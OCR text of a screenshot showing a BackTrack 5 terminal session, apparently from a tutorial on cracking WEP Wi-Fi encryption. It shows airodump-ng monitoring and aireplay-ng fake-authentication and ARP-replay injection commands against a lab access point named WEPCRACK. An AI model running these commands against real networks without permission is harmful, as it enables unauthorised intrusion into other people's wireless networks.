 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Wed Feb 22, 7:38 AM
root@bt: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 8 mins ][ 2012-02-22 07:38 ][ Decloak: 00:1C:10:2E:AF:99
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1C:10:2E:AF:99 -28 99 5150 7709 515 6 54 WEP WEP OPN WEPCRACK
We will set and wait until this number gets to 30,000
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -1 0 -a 00:1C:10:2E:AF:99 mon0
No source MAC (-h) specified. Using the device MAC (00:25:9C:76:6E:F8)
07:31:49 Waiting for beacon frame (BSSID: 00:1C:10:2E:AF:99) on channel 6
07:31:49 Sending Authentication Request (Open System) [ACK]
07:31:49 Authentication successful
07:31:49 Sending Association Request [ACK]
07:31:49 Association successful :-) (AID: 1)
root@bt:~# aireplay-ng -3 -b 00:1C:10:2E:AF:99 mon0
No source MAC (-h) specified. Using the device MAC (00:25:9C:76:6E:F8)
07:37:37 Waiting for beacon frame (BSSID: 00:1C:10:2E:AF:99) on channel 6
Saving ARP requests in replay_arp-0222-073737.cap
You should also start airodump-ng to capture replies.
Read 24700 packets (got 6379 ARP requests and 6415 ACKs), sent 6741 packets...(500 pps)
Notice packets are being sent to the victim router.
root@bt: ~ root@bt: ~
To direct input to this virtual machine, press Ctrl+G. vmware